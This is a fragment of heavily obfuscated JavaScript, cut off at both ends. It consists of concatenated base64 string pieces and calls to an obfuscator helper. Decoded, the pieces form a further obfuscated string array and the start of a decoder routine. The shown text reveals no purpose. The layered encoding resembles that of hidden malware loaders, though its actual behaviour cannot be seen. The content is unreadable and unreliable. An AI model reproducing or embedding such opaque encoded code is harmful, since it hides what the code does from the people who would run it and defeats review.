WtNdG1'+_0x8390080x(0x18c)+'QmRJYScsJ2tta25XN0xxVzZHJywnVzZLb'+'1c2ZnFxRycsJ1c3OVB3aEpkUVcnLCdCWT'+'dkUjhrVWlhJywnVzUxcnAzeGRVcScsJ3p'+'tb25jU29HV1FxJywnV1B4ZEk4a2RXNkhW'+'Jywnd1NvZmw4b3JXUmEnLCdzdm52ejB5J'+'ywnV1FkZE1Db0hXNWhkSkcnLCdXNUJkUU'+'NrdVc1N2NPRycsJ3lDb0hqWHFmJywnV1B'+'OZEhDb3FpQ29QJywnVzRoZElDa0lxU283'+'JywnVzd1aFdQdjRXUXknLCd0Y3BkUlh4Z'+_0x8390080x(0x134)+_0x8390080x(0x126)+('J2Q4byttbW8rd3EnLCdsMVRaVzRmaScsJ'+'1c3S1FXNmpGQ0cnLCdXUWhkT21rcVc0OT'+'knLCdXN0JkVDhvbWlDb2MnLCd3SHRkUEd'+'OZE5XJywnVzVEU2xtb3VGcScsJ1dReGRK'+'Q29pbFNvSicsJ3E4bzBlSzRpJywnRlNvZ'+'Fc3ZGNHQ29iJywnaDJMOVc2YnonLCdmU2'+'9qVzZUMUNXJywnV1E0cFc3dW1XN3knLCd'+'XN2hkUG1rd1c2cGNMYScsJ1dQRmRHOGtv'+_0x8390080x(0x1c3)+'lc0YngnLCdXNjREVzVyQ0FxJywnVzV5WV'+'dRYW9pVycsJ25Da2VXNGpUVzQwJywnYVl'+'1bXVMdScsJ1dPcGRUU2tndU1DJywncVNv'+'Mm9YT2UnLCdXNVdvV1BTR3BhJywnQ0NvL'+'25DbzNXUTgnLCdXUVBtbFNrQlc0OCcsJ2'+'F0RGRXNjBRJywneFpaZFRDa2ZkcScsJ3d'+'tb21wclN5JywnZW1vZ2Ztb1R3YScsJ1dP'+'RmRUOGtHak51JywnVzVoZFNTa0RXNzNjU'+_0x8390080x(0x88)+'EnLCdyQ28wZjhvWFdPVycsJ0Jta0ZkaHE'+'yJywndkNvSGZZNHUnLCdzOGtneW1vOWdH'+'Jywnc0NveG9oZTcnLCdmOG9tc1gvY1RhJ'+'ywnVzdoY1BoT0lXUE8nLCdnbW9pVzVIVX'+'ZxJywnczhvNFdPZGNWQ29mJywnRjhvZnB'+'1cUEnLCdXNGJzaDhvV3lXJywneWVubFdR'+'SmRURycsJ1dQeGRObWsyeEt5JywnYTMxb'+'lc2REsnLCdoOG9pRFhkY1FxJywncjhvS2'+'tnT0onLCdtZ3pzVzRYQScsJ1dPL2RKbW9'+'GalNvVCcsJ1dQQmRRU2tWVzdybCcsJ1c0'+'eGRLOGswcW1rMCcsJ1c1NE5XUEw0V09DJ'+'ywnV1B4ZFM4a29yeFcnLCdXUVpkVDhvL3'+'BtbzUnLCdj')+(_0x8390080x(0x79)+_0x8390080x(0x89)+'wndEtYWEJlbScsJ1c3bmZFd2xkTFcnLCd'+'XUHZwZkNvbmhxJywnV09CZFNDa1p0TG0n'+'LCdzU29FalNvV1dPdScsJ1c1U3BXNHJ1c'+_0x8390080x(0x140)+_0x8390080x(0xd7)+'vVzZHJywnaDhrVmM4b0R2RycsJ3hTb09i'+'MDhKJywncVNvQW5JYXYnLCdXNXp1ZzhvN'+_0x8390080x(0x168)+'x1VVdRYScsJ3V3alZXUHlUJywnV1EvZFR'+'ta1BldnEnLCd0Q28vZm1veFdSUycsJ3dm'+'bnF3MW0nLCdXUlJkVFNrdEZlUycsJ3djU'+'mRROGtRYlcnLCdXNmxkTUNvZWNTby8nLC'+'duOG9TRkdwY1RHJywnRThvcGxtb1JXUHU'+'nLCdjZWxkTENrM1c2cScsJ1c0eGNMMktR'+'V1I4JywnVzdsZFY4a1pXNUZjSHEnLCdGd'+'DdkS0NrRWNHJywnRHN0ZFRTa3ltYScsJ1'+'c3dTBXUkQ3V1E0Jywnc21vSVc1bGNOU28'+'4JywnV1JsY05KeGNTU2tKJywnVzVMa0My'+'bGRScScsJ2RXYXNDMzAnLCdreFhjVzZuR'+'ycsJ1dSbkpkOG9JZ0cnLCdXUHhkUm1vMG'+'JTb1UnLCdXUWhkUjhreWJ1cScsJ1dQRmR'+_0x8390080x(0xe0)+_0x8390080x(0xee)+'ScsJ3ZMek9xMTAnLCdXN1g2cDNwZEhhJy'+'wncjhvL2tTb3NXUUMnLCdEOGtSelNvYm5'+_0x8390080x(0x1c1)+'Y1FTb3knLCdEOG9CV1FkY1FTb2InLCdje'+_0x8390080x(0x17d)+'xTb25DYUZj')+('S3EnLCdBQ2t6czhvTG9xJywnVzVoZFRta'+'2xXNlJjUWEnLCdXUC9kTkNrY3IwTycsJ1'+'c2TmNVMFd4V08wJywnVzZ5UFdQV0pkcSc'+'sJ1c2VmNPZ2k3V1J5Jywnb21rbW44bzR6'+'RycsJ0FDa2dCbW95YlcnLCd3OG92V1AzY'+_0x8390080x(0xfb)+_0x8390080x(0x16b)+'3ZFM4b01kbWtVJywncGhxaGRtb1YnLCd1'+'S24vV1BDZicsJ1c3dXVXUDE5V1BXJywnd'+'khsZEdjWmRIcScsJ3JIbGRWQ2s3YXEnLC'+'duV0xrejBoZFFmRmRUcScsJ0QxZm95Z2E'+'nLCdxcXhjSkNrWkRHJywnRXFkZE9zeGRR'+'cScsJ1c3RzNXUE8rZUcnLCdXNVBWRU50Z'+'FVxJywneVNrN3c4b0xqRycsJ2RMTzJmQ2'+'9jJywnQWFkZE9haGRWcScsJ1c0cGNJS0N'+'IV1FxJywnaVNvd2dtb3F2cScsJ3YyNVNX'+_0x8390080x(0xd0)+'ywnV1JGY0dZWmNLQ2swJywnczI1K3R3cS'+'csJ2Rtb0RXNkhGdVcnLCd6OG9ybmU4Tic'+'sJ1dQcGRSU2sxc2hXJywnZFowSUJOYScs'+'J2JTb2VXNEgyemEnLCdXUEdKVzVtT1c1Z'+'ScsJ1c2eGNLTjAzV1FTJywnaVNraVc0ai'+_0x8390080x(0x132)+'0dm1vemtxJywnakNrbEVtb1hXNzgnLCd4'+'cy9kSThrYmVxJywnVzUxcG1OTmRKVycsJ'+_0x8390080x(0x10e)+'EnLCdXNmhkR21ra0Vtb1AnLCdFQ29UV09'+'0Y0ptb24nLCdXNE8wV1BQTldQbScsJ1c0'+'SDdxTEpkSmEnLCdzZjF0V1IwbicsJ1c1M'+'ElXT0NLZ1cnLCdmM3BkU1NrTVc0eScsJ2'+'VKdXN4MjQn')+('LCdXNTVrQ0xWZFFhJywnbkNrd1dRbGRJO'+_0x8390080x(0x7a)+'BXNU5kVnEnLCdXNk8yRENrZEJIbVlXN3Z'+'QVzZEMG1hJywnV1FERHUyeGRLYScsJ0JZ'+'L2NLQ2tzcXEnLCdXT3BkR1NvY2Jtb1MnL'+'CdXUEpjUmNKY1NTazgnLCdzTTk1V1FwZF'+_0x8390080x(0x10c)+'qdFdSRycsJ3VMaktXUS9kS2EnLCdtOGtz'+'RFNvVFc2VycsJ0RTb1htdnFmJywnVzRHM'+'Fc3ZnpFVycsJ2NLWmRRbWtGVzd1JywncV'+'dwZEk4azhrcScsJ3R0WmRJc1pkSFcnLCd'+'6OG9QV1FkY0hDb1MnLCdhbW96RXI3Y0tX'+'JywnVzV4Y014VzJXT08nLCdlOGtMdkNvQ'+_0x8390080x(0x100)+'5xJywnc21vMHAyU0onLCdubWt5ZlNvbXp'+'XJywneGViZ1dRV3MnLCd3SXRkSmFGZFFx'+'JywnZG1reXY4b3VXNVcnLCdXUmJ4a0NvN'+'mRHJywnbThvUVc3enFDcScsJ1dRbWFXNk'+'tmVzd5JywnVzYzZE9nQmRUc1cnLCdXUU5'+'kVm1ra3lmYScsJ3p3OVVXUnlpJywnVzRh'+_0x8390080x(0x12d)+'GtyJywnZENvRVc1djNFYScsJ1dRSGFpOG'+'96Y3EnLCdXTzQ1YVNrK1dPTycsJ2Z2UE9'+'XNFhFJywnQ0lGZE5ta2RuRycsJ1dRRDNl'+_0x8390080x(0x11d)+'zVISnlhJywnbVNvamxTb21CVycsJ2hta0'+'tXNHpRVzdlJywncVlwZFE4azhmcScsJ2l'+'4Q2RpbW9iJywnYkNvZFc3SDFBYScsJ2dt'+'a1hmQ29PRUcnLCdzQ2t2RENvWmlhJywnV'+'1FSZE04azhqMVcnLCdXUjRLV1FQWXFhJy'+_0x8390080x(0xf2))+('NWJXUmknLCdXNFpkUFNrT1c1SmNUVycsJ'+_0x8390080x(0x1c4)+'lrZjNGZFVhJywnVzRwZFRNM2RRSEcnLCd'+'XNnVTVzQxYnNHJywnV09hMldRalp6Rycs'+'J1dPVG9kU29qcGEnLCdXUDdkR2FTRlc3S'+'ycsJ1dST0xoQ2ttV1E0JywnVzUwRVdRMH'+'lncScsJ1c2cmxpU29tdWEnLCdXN0ZkSTh'+_0x8390080x(0x9a)+'V1JqWmZDa0lXNW0nLCdXUVBRZ21rL1c2S'+_0x8390080x(0x17f)+'c2eW4nLCdXNXZjd2gvZFFHJywnV081eWZ'+_0x8390080x(0x172)+_0x8390080x(0x12b)+'05hNScsJ2NDa3lXN2o4VzZxJywnV090ZE'+'9Db3RXNi9kVmEnLCdnOG9nVzV2VXVxJyw'+'nV1JSZFJta1FXNEg1JywnbFhXb3l1aScs'+'J2tNTmRVbWtGVzRxJywnV1F0Y1VhTmNSb'+'WtpJywnV1FlMFc1Uy9XN0MnLCdnd3BkST'+'hrc21Tb0tXNU9UJywnRThvVVdPTmNPU29'+_0x8390080x(0x129)+_0x8390080x(0x18a)+'HUnLCdsZXVpY21vOCcsJ2Q4b2tnbWtneH'+_0x8390080x(0x76)+_0x8390080x(0xae)+'VzdhJywneEcvZElta0NocScsJ1c1WDVoU'+'285dHEnLCdEbW9oYU1PaicsJ3JDb3ZqeD'+'Q5JywnVzZucWtoN2RIYScsJ1c1QmRPOGt'+'3VzVGY1VXJywnVzROY0tTb3F5S1cnLCdy'+'U29tcE15dycsJ1c0Q0tXT216aHEnLCdmY'+'21tRnVtJywnZzIvZFVtazJXNHUnLCdyTV'+'BveU15Jywn')+('bEplZXdnbScsJ3h4THhXUUpkSmEnLCdld'+'XBkSDhrY1c0OCcsJ3dtazBDbW9uZlcnLC'+'dFbW9uZ0NvT1dSeScsJ3Y4b01sOG9OV09'+'LJywnRmJWZEg4a3NuVycsJ1c1RmRLU2tX'+'VzRwY1JxJywnVzQvY1BmT3JXUlMnLCdXN'+'EZkTTBWZFJZYScsJ1c1RHB2MjNkUGEnLC'+'dXUG5YZjhrd1c0aScsJ1c0MXNjZjdkVVc'+'nLCdXN2lEVzdyaXhHJywnV1F5Z1dSenhG'+'cScsJ1dSL2RWQ2tTVzVuMScsJ3hKQmNKb'+'WtJdnEnLCdFU29waGNLTicsJ1c0YmtkOG'+'9vRkcnLCdXUmRkVjhvb1c3bGRPYScsJ1d'+'PdGRWOG9ucDhvaycsJ25ta0FkQ29kQVcn'+'LCdxbW9PbHgwQycsJ3Q4b21tOG9wV08wJ'+_0x8390080x(0xc6)+'wnVzQ1OUNmN2ROcScsJ1dReGNOcnBjSUN'+'rbycsJ2dta3J3U29kVzU0JywnVzZKZFZt'+'b1RwU284JywnRmNaZE5Ta0lpcScsJ1dRZ'+_0x8390080x(0xdd)+_0x8390080x(0xe6)+'tJywnV09sZE04b0lXNnVnJywnZUNvRlc2'+'YlVBYScsJ2ZTb1VXNTVWd1cnLCdtOG9HV'+_0x8390080x(0x1a8)+'FXUGp0emEnLCdXNEJkVjIzZFFZYScsJ1d'+'RQmNSYlJjR1NrUycsJ1c2eGNOaGFCV09l'+'JywnaFNvRFc2VDFCYScsJ1dQQmRPczFVV'+'zRXUWp4ajBXNHFHelcnLCdXNFdlV1BlSH'+_0x8390080x(0x1ad)+'WY044b3AnLCdBSHRkSkpCZFRHJywnbThr'+_0x8390080x(0x117)+'ko3ZEhta3ZpRycsJ3h2dlhXUEdQJywnaW'+'dSZE5ta3RX')+('N0snLCdXUWxkUENveG84b3knLCdXUnRkS'+'zhrdmJ3ZScsJ3NTb0dXNWhjTVNvZycsJ3'+_0x8390080x(0x130)+_0x8390080x(0x77)+'VzdwZFRDb3JkU29vJywnVzcxaUV3RmRPY'+'ScsJ1dRL2NTSHBjTDhrMicsJ1dSSmROOG'+'thVzdYVicsJ2RIZUh4TW0nLCdqQ292Vzc'+_0x8390080x(0x169)+'NVJjRzhvVicsJ2hMZVVtU29JJywnd0NvT'+'XA4bzJXUEcnLCdqOG9pb21vV3hXJywnbG'+_0x8390080x(0xe8)+'DNngyZScsJ1dQeGROU2tXeXUwJywnb0Nv'+_0x8390080x(0xc3)+'1c3OGhXTzE1V1A0JywnYW1vUmxDby96Vy'+_0x8390080x(0x16c)+'HJywnaENvTUNKSmNRcScsJ3pta3V1OG9R'+'b0cnLCdGQ2s1dThvTGxhJywnQXJKZE84a'+'2piRycsJ1c2S2tXNGYvRkcnLCdXNm4vZ0'+'NvMnJHJywnV084emFta3lXUUcnLCdXNnB'+'jVHd1MldQSycsJ1c3alFsTDdkSUcnLCdX'+'NDhqV1B2ZVdPSycsJ1c3ekZ0d2hkTUcnL'+'CdXN1RCcHVCZFFxJywnQW1vZVdRV2JXUV'+'ZkR21rMGlTa3VvMXEnLCdETnIzQmcwJyw'+'nV1BueWtta1hXNmknLCdXNjdkTkNvdHBD'+_0x8390080x(0x13f)+'zZ1JywnVzdITW1lSmRRcScsJ0ZiVmNOQ2'+'tnYmEnLCdXUWlOVzdDZFc0TycsJ3M4bzl'+'XNXBjTkNvQicsJ0N3em5XT0JkTWEnLCdG'+'bW9XbGhhaicsJ1dPWmRTbWt0VzdiTycsJ'+'3Z2OTJXUjBIJywnY3dkZEpDa05XN2EnLC'+_0x8390080x(0x16d))+('dlc1bGNMYScsJ1c0aU9XUGJVV1BHJywnQ'+_0x8390080x(0xf6)+'QnLCdXUFZkU0NvcmJtaysnLCdXUkNlZEN'+'rL1dQYScsJ1dPcGRUbWt0aHhtJywnVzVk'+'ZEtDb3VtbW95JywndjhvbGtobVMnLCdlT'+_0x8390080x(0xd5)+'9EVzRIVXRxJywnQ1NvRWtkdXcnLCdvQ2t'+_0x8390080x(0xf7)+'N2NQMHFPV09LJywnQm1rTERDb01uYScsJ'+'0Y4b0hXNVJjTjhvUCcsJ0RTb0tiTUtOJy'+'wnV1BiU2U4b0lnRycsJ1dPTmRLbW90ZDh'+_0x8390080x(0x8b)+'MTdkTHEnLCdXT2lQV1ExaXRHJywnZ3ZCZ'+'FRta0NXN2knLCdXNTdkUUNrL3FTb1MnLC'+'d1U29XZG1vU1dRTycsJ1c1cGNLMk9NV1E'+'0JywnRUNrZUNDb2duVycsJ1c2eWtXUTg1'+'bFcnLCdXNnJDZ2ZOZFFHJywnRTNQa1dSM'+_0x8390080x(0xf1)+'NMJywnbnFQSFc1S1AnLCd5dlAyRDBDJyw'+'nZjNsZFJta0RXNU8nLCdXNmhkTzhrTXdt'+_0x8390080x(0xea)+'zZTQ1c1QycsJ1c1UDV0TnRkTVcnLCd4c3'+'hkSG1rRWZHJywnV1JsZElta0tXNzFPJyw'+'nV1B1bmFDazFXT3UnLCdXNUR0bW1vdkZX'+'JywnRW1vTWVTb2dXUmknLCdXUGZtZ21vb'+'2pXJywnelNraUQ4b0hnYScsJ21Tb3hrbW'+'9rdGEnLCdqSEsweXd5JywnVzZaZEk4b3F'+'jQ28yJywnVzZLSFdSaUptcScsJ0RMWFRF'+'MzAnLCdBOG9PV1FGY0tTb20nLCdXUXlTV'+'1BiV3ZHJywndzhvTWcwdXAnLCdudkdyZW'+'1vYicsJ2d3')+('cGRKQ2tpVzdlJywnRDMxbldQV2snLCdXU'+'HluV09ma3VXJywnV09CZFU4bzlXNFJkSE'+'cnLCdXUnZVblNvNWZHJywnVzZoY0gxbWp'+'XUnknLCdkWUhyVzZtTScsJ1dPdTZXN2Vk'+'JywnVzYwUFdRbnBXUFcnLCdlQ2toVzR6Q'+'1c0RycsJ2NDa0x2Q29ZVzU4JywnVzZKZF'+'UzUmRTclMnLCdXNUQrYW1vMXVHJywnV09'+_0x8390080x(0x1b2)+'dWFXNnp2eEcnLCdXUHBkTFNvV1c0WmRHV'+'ycsJ2hmTCtXNkhoJywnVzY1YkVObGRMVy'+_0x8390080x(0xb8)+'wY1RxJywncUNvZGd3T04nLCdDc0ZjR1Nr'+_0x8390080x(0x188)+'ExaZFFYOCcsJ1dSZTFXT0xEenEnLCdXNH'+_0x8390080x(0x11c)+'nb3F2SFc3bUwnLCdXN0JkTUNvMWhDb3gn'+'LCdXN2pGcENvWkJXJywncWJSZFRYdGRIR'+_0x8390080x(0x9e)+'AyJywnVzY0c1dSS0ZmYScsJ1dQQmRHbW9'+'CcG1rRCcsJ2xta2ZhU29reHEnLCdXUkJk'+'VnIweVc0VycsJ3I4b2VXT3RjUThvZycsJ'+_0x8390080x(0x154)+'cnLCdlOGtreW1vSFc0QycsJ1dRdGRWQ29'+'qVzVaZEdhJywnVzRxSlc0dnR6VycsJ2o4'+'b0pXNXYvd0cnLCdXTzdkT0lPbVc2TycsJ'+'3ZkeGRQU2swa2EnLCdjdjdkVUNrN1c2Qy'+'csJ1dSdVhXUjlaeGEnLCdnOG82c3JCY0x'+'xJywnV084T2E4a3BXUE8nLCdxcTdkUHFw'+'ZEdHJywnVzRCZEx1WmRVWUMnLCdmc3FRc'+'Wg0JywneXJkZFNyRmRPVycsJ0NTb3FrSz'+'RjJywnV1Fx')+('OVc0S1VXN2EnLCdXUHJzbkNrNFc3eScsJ'+'1dPN2RJczR0VzVpJywnV1F0ZFU4a3hwTH'+'UnLCdXT0ZkVUNvK284b2MnLCdXNTBxVzY'+'5QXhXJywnd0NvWmMzYVYnLCdCcmhkVjhr'+_0x8390080x(0x156)+'W1vR0ZXJywnZlNrdGZtb3h4YScsJ1c0Wm'+_0x8390080x(0x1b9)+'xcVJkTDhrUHBXJywncW1vRWx0cXYnLCdX'+'NkN3VzVQZnZxJywnV1F4ZFNTb3VXNC9kV'+'kcnLCdhU2sxV1JCY1ZDb0plV05jS3EnLC'+'dXNlpjVDBPSFdQQycsJ1dPZGRWOGtQc3g'+'wJywnV1FwZFZta1VqZ2EnLCdGd2JPV1BG'+_0x8390080x(0x1c7)+'mU4b0dXUGUnLCdCQ29YcENvdVdPSycsJ1'+_0x8390080x(0xe1)+'sJ0ZDb1NldTBOJywnY3VucFc2SE4nLCdE'+'U29WV1BWY09Tb1QnLCdXNm5hcDJCZE1xJ'+'ywnazhvbmdDb1l5RycsJ1c0YjltbW9UdE'+_0x8390080x(0x135)+_0x8390080x(0x1c0)+'Q3RkY0pxJywnbDhrM3VDbzZXNmknLCd1Z'+_0x8390080x(0x120)+'VXUHBkUWEnLCdGWFJkT0NrUmRXJywnbTh'+'rWnQ4by9XNXEnLCd2Q29ZaWZDZycsJ0Ux'+_0x8390080x(0x165)+'09pZycsJ1c0YVVXNHI2eXEnLCdqSGk0RU'+'1tJywnVzU5QWx2L2RScScsJ0FiZGRVSFJ'+'kTkcnLCdpbW84eVhGY0lHJywnVzVGY1N4'+'cVpXUGUnLCdXUVdqV1ExcEVhJywnV1JSZ'+'FFta0dXNzUvJywnRVNvdmU4b2dXUVcnLC'+'dXUDBUZ21r')+(_0x8390080x(0x14f)+'ywnVzZUQnd3RmRPYScsJ2pTa0xlQ29RQ2'+'EnLCdkbWt0VzRmNlc0SycsJ2RlNHRlbW9'+'CJywnbHZtTG5TbzgnLCdXT1pkTm1reGxN'+'bScsJ2hmOERlU290JywnVzd4ZFRTa2xXN'+'lJjUnEnLCdXT2xkT0NvbmpTb1gnLCdvQ2'+'8yVzVER0VHJywnVzd0Y1YxeW1XT1MnLCd'+_0x8390080x(0x1b6)+'LCdXN1ZkRzhrWVc0TmNUYScsJ1dQMFNXU'+'TF1VzVtJywnbG1rbmFTb2xDcScsJ1c1WE'+'tudkpkUmEnLCdXN2hkR0NrS1c1ZGNKcSc'+'sJ1dPR3dXUHY1eVcnLCdsOG9MZjhvQ3RX'+_0x8390080x(0xbb)+_0x8390080x(0xb3)+_0x8390080x(0x160)+'tb2tzYScsJ1c2bUxXT2VQYWEnLCdqeFNZ'+_0x8390080x(0x146)+_0x8390080x(0xd6)+'hYWmNSRycsJ3NTb1hXUC9jTlNvYicsJ2d'+_0x8390080x(0x99)+_0x8390080x(0x11f)+'3ZBV1F4ZExHJywnVzRpU1dQYnlXUUMnLC'+'d0MnIxV09XJywnV09aZFZZU2VXN0MnLCd'+'XT0JkUUNrRGpmeScsJ1c1VmRTOGtscUNv'+'SCcsJ3MyOXNXUDRTJywnV1FoZFI4a2VCZ'+_0x8390080x(0xca)+'RXT1MnLCdXUENRV1Fuc0NhJywnVzRpZ1c'+'2bjVEYScsJ1c0aUpXUnU2YUcnLCdXUGxk'+'TkNvQmNta2wnLCdjdVJkSFNrc1c3aScsJ'+_0x8390080x(0xd1)+'gnLCdmSkhM')+('VzdHSicsJ3FNblRXT05kS0cnLCdXNnBjU'+'HgwYldSUycsJ3IzYmNxZ3EnLCdXUVpkS2'+'1rL2lLZScsJ3NxQmRSbWs3bkcnLCdjbW9'+'Oa21vZnFXJywnV09td1dPZjRxVycsJ1dQ'+'VmRUQ29TZG1rMCcsJ1c2WmNTQ28yV09LQ'+'VdQRE1XNjhHZ1NvTVc1TycsJ21tb1NxWl'+'pjSUcnLCd4STdkSENrRGVHJywnV09oZEw'+_0x8390080x(0x118)+'cGNLZFJjTG1rcCcsJ2VLeGRLQ2tmVzZXJ'+_0x8390080x(0x15c)+'9XJywnVzd5cVdSblVXUUcnLCdnQ2tSVzd'+'QeVc3OCcsJ1dPM2RVbWtub2ZhJywnYmE5'+'a1c2Q00nLCdXNml1VzVIOXFHJywnVzREd'+'2Ftb3RyRycsJ1dQSmRVWk9qVzdTJywnV0'+'9pZFc2YS9XN3EnLCdXNXRkU1NrdVc3aGN'+_0x8390080x(0x1ac)+'OG9kVzZxJywnV1FKZE9jZWVXN1MnLCd5O'+'Gs1V1JCY0tTbzYnLCdDQ29JVzVGY1ZDb1'+'YnLCduOGtTRENvdFc2bScsJ0VLbm5XUHV'+'sJywnV1F1dW9Ta0FXUXEnLCdjU2s0dW1v'+'Zlc0aScsJ1c2V3hXN0RnRlcnLCdXN1JkS'+'2hGZFVzYScsJ3pxcGRUOGtGcGEnLCdXNU'+'95V1JEcldQVycsJ1c3eGRQU294ZFNvVSc'+_0x8390080x(0xde)+'cScsJ0VDazd6OG9RaFcnLCdvMS9kSlNrU'+'Fc2TycsJ0FTb2liMml3JywnQ3F0ZFRJQm'+_0x8390080x(0xa7)+_0x8390080x(0x11e)+'ejdXNTBHJywnYVNveHJKVmNUVycsJ0Ztb'+'29XUmxjSlNvMicsJ3BTb3ZjU283eXEnLC'+_0x8390080x(0x197))+(_0x8390080x(0xbc)+'zRqTicsJ2o4a0VmU280cXEnLCdXUEtTVz'+_0x8390080x(0x19c)+'kT0owWFc2eScsJ1c0NCtXNUxFdmEnLCdX'+'NmhkTlNrendDb3UnLCdXUXBkTEk0SFc0R'+'ycsJ2Vtb0hoQ29rRVcnLCdXUC9jVENvaG'+'VhJywnV09KZFNhcWlXNWUnLCdzZlgyRWh'+'pJywnVzR4Y0d1U3RXUkMnLCdXUTV4ZVNr'+_0x8390080x(0x13e)+_0x8390080x(0xcf)+'dXNDNjUzFHaFdQbScsJ3JxbGROU2s5ZGE'+'nLCdXT05kSkNvVmlDb3EnLCd6OG90V1Bw'+'Y084bzInLCdlbWtyQkNvSVc2MCcsJ1c0a'+_0x8390080x(0x1aa)+'8xYW1rZVc2ZGROOG8xVzVWZEtTb3AnLCd'+'2WE5kT0hoZFZXJywnbjBUTVc2MVonLCdX'+'UEhQakNvVGJHJywnbVNrc1c3UycsJ1dQQ'+'mRKYTBKVzZTJywnaUNvL1c3dmZzVycsJ3'+_0x8390080x(0x95)+'Ta1V6bW9NYVcnLCdxOG9LZ0lhMCcsJ2NN'+_0x8390080x(0x106)+'CdXUFpkTGNPZVc3OCcsJ2VTa0tXNHpuVz'+'c0JywneG1rVHltb0JvcScsJ1c2aGNMZTh'+_0x8390080x(0x187)+_0x8390080x(0x96)+'3p3cDhrRFc1aScsJ1c0WmRTbWtNQ0Nvbi'+_0x8390080x(0x133)+'nQ2tJJywnY01EWldPcGRWRycsJ0NOOXJX'+'UVd2Jywnd21rVEFDb3lvVycsJ0JZRmNRb'+'WtOdEcnLCdEU29iVzZaY1NDb20nLCdXUl'+'ZkTlNrbW8z')+('dScsJ1dRRmRPbWtRZ05PJywnYmVoZFQ4a'+'0NXNXUnLCdEQ29DVzVsY0hDb2wnLCdXUT'+_0x8390080x(0xfd)+_0x8390080x(0xf0)+'J1dRSGRkOG81ZnEnLCdpOG9rVzY1S3pXJ'+'ywnalNvZVc2YmRxVycsJ3hTb2JXNC9jT0'+'NvSicsJ1c1eGRUQ2tkdThvUScsJ0VZeGN'+'HOGsvcnEnLCdXN25wbzhva0NXJywnV1BW'+'Y0dhUmNJeDhJRnZaY0dTbzFjQ281Jywnd'+_0x8390080x(0x150)+_0x8390080x(0xd4)+'tNVc1dScsJ21ta0dmU29Qc1cnLCdXN0pk'+'UVNrSHk4b1AnLCdnU28zVzd6K3JHJywnV'+'zdWZEpta3JXNlJjT2EnLCdzYkpkU0NrYm'+_0x8390080x(0x1a1)+'JcUcnLCd6dnZUend5JywnV091Tmxta21X'+'UGUnLCdXUFZkUDhrc1c1akYnLCdXUWRkU'+_0x8390080x(0x1b7)+'dRbGRHR21LVzcwJywnbExkZFA4a2RXNFM'+'nLCdXN3E3V1B2U1dPRycsJ3ZYcGRTYnkn'+'LCdjTVAzVzRUSCcsJ3h3bnpXUnhkSnEnL'+'CdBU2t0cm1vemNhJywnV08zZE1jS1lXNH'+'UnLCdXUC9kVW1rcHRNQycsJ1dRdGRUU29'+'1VzcvZFZXJywnV1Iwb2c4a0RXUHknLCd3'+'bW9zb1pHZCcsJ1c2aGRTOGtncm1vWCcsJ'+_0x8390080x(0x97)+_0x8390080x(0xf9)+_0x8390080x(0x195)+'a2FkVycsJ2tHZU9FS2knLCdFcS9kTjhrT'+'2phJywnQ0NvS1dQWmNIQ29XJywnVzZuV2'+'0yQmRUYScs')+('J2U4b2xXNURrdkcnLCdyQ29rV1A3Y0dTb'+'3MnLCdXUkpkVDhrQ2kwNCcsJ1dSbGRHbW'+'szVzRibycsJ0E4b1pqdUc0JywncXROZEl'+'ta20nLCdCdzVuV1FLQicsJ1dPVmRPWVdv'+'Vzd5JywnQmR0ZFY4a0ZoYScsJ3hTb0tsb'+'W93V1BXJywnVzVsY1ZLYWZXUmUnLCdzd0'+'hWdktTJywnV1FHbWJTaytXT0cnLCdXUVN'+_0x8390080x(0x125)+'N2RTbWtwYXcwJywnV1BmYm1DbzhtRycsJ'+'1dSNDNXNGV1VzZtJywnV09CZEptb2pwU2'+'8yJywnV09CZEo4a3dCd2EnLCdXNnF0Vzd'+'MSXphJywndVNvYWlMODAnLCd6bW9MYllP'+'YScsJ3RiRmRTWGhkUEcnLCdhM0hFVzdhJ'+'ywnZnd6blc1SE4nLCdoOG93bzhvbXZhJy'+_0x8390080x(0xb6)+'vUFc0SmRQRycsJ2x2dkhXNTVPJywnV09T'+'V1dSNWxDcScsJ2ZTa1RDQ282VzRHJywnV'+'zU3ZFJTa0J2Q29WJywnVzZCZFUxZGRWWm'+'UnLCdXNGxkSm1rcUU4bzInLCdXUjNkS0N'+'vbVc2UmRQRycsJ1dQaGRSU2t3VzVqYics'+'J1c2VmNOdXlrV1E0JywnVzdOZFNDa1JGO'+_0x8390080x(0x191)+_0x8390080x(0xcd)+'QdWZXNktQVzZpJywnVzdGZE9mL2RRdDAn'+'LCdmU2tOZDhvQ3lXJywnRlNvT254bWsnL'+'CdXNi9kT0NrZ1c0QmNVYScsJ2xTa1BmQ2'+'85dmEnLCdiSTk2VzR5bCcsJ1c1S0VXUm1'+'YbmEnLCdXUjdkTm1veWVDa1InLCdXUVpk'+_0x8390080x(0x1b1)+'2Q4a2NXUHhkSThvM1c3UmRKU29BV1JpJy'+'wnRVNvQ2l4')+(_0x8390080x(0x13a)+'VknLCd6ZHBkTFlkZEhXJywnajhrN3Y4b1'+_0x8390080x(0x80)+'WbW9vb0NvTycsJ0FTb2Jwck9sJywnV1Ez'+'ZEtkWExXNEsxRDFCY1NaRDd0RycsJ0FHd'+'GRTZGhkUnEnLCdXN1JkTXcvZE5hTycsJ1'+'c3VmRWQ2szVzUzY1JxJywnV09OZFI4a1d'+'XN3YzJywnV1I3ZE1Db21XNS9kVnEnLCdk'+'Q2svZThvM0NxJywnVzZaZFNTa21XNEZjU'+'lcnLCdXNkJkS21vRmw4bzMnLCdsbWtCVz'+_0x8390080x(0xe4)+'vQmFTa28nLCdqU280d3RsY0tHJywnVzZS'+'Y0gxeVVXUGknLCdwTTRDbkNvRCcsJ2xKU'+'GpXNUdDJywnakg1Qlc3V20nLCdXUUpkVl'+'NvbWFTa3AnLCdXUmRkR2Jlelc3UycsJ2J'+'Ta09wbW85d3EnLCdXUWxkVkNvN2g4b3kn'+'LCdXNmVLV1I5WldSaScsJ0U4b1VXUjdjR'+_0x8390080x(0x7d)+'RHQ2tjVzVKY09HJywnV1A1WldQS0p2dEc'+_0x8390080x(0x144)+_0x8390080x(0x8f)+'ThvZ1dSeGNPU29uJywnV1JlV1dPR2F2Ry'+'csJ1c3eGRWU2tEVzZGY0hXJywnV1BUZWN'+_0x8390080x(0x1a4)+'dlRjbW92Y2EnLCdlbWtvbW1vQ0FXJ107Z'+'nVuY3Rpb24gXzB4Njc0OTg2M2QoYSxiKX'+_0x8390080x(0xf5)+'zY1thXTtpZihfMHg2NzQ5ODYzZFsndEtx'+'UWpJJ109PT11bmRlZmluZWQpe3ZhciBkP'+'WZ1bmN0aW9uKGkpe3ZhciBqPSdhYmNkZW'+'ZnaGlqa2xt')+(_0x8390